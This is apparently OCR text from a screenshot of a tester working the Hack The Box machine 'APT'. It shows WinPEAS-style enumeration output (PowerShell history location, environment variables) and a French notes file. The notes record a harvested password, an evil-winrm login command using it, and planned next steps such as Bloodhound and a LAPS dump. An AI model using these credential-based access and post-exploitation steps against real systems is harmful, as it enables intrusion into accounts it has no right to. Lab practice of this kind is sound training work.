 Burp Suite Comm...
Release Release r...
*Notes.txt (~/hac...
WinRM
03:54 PM
WinRM
File Actions Edit View Help
VPN × Metasploit × Nmap × Socat × WinRM × Tab3 × Tab4 × Tab5 × Tab6 ×
Scriptblog logging settings:
PS default transcript history
Checking PS history file
Volume in drive C is System
Volume Serial Number is BF99-DE3E
Directory of C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShe
ll\PSReadLine
11/10/2020 10:58 AM 458 ConsoleHost_history.txt
1 File(s) 458 bytes
0 Dir(s) 10,790,531,072 bytes free
[+] MOUNTED DISKS
[i] Maybe you find something interesting
[+] ENVIRONMENT
[i] Interesting information?
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\henry.vinson_adm\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=APT
Open
*Notes....
~/hackthe...
Save
pass: G1#Ny5@2dvht
On peut se connecter avec :
evil-winrm -i apt.htb.local -u 'htb.loca-
l\henry.vinson_adm' -p 'G1#Ny5@2dvht'
- WinPEAS
- Bloodhound
- LAPS dump
xt Tab Width: 11 Ln 58, Col 12 INS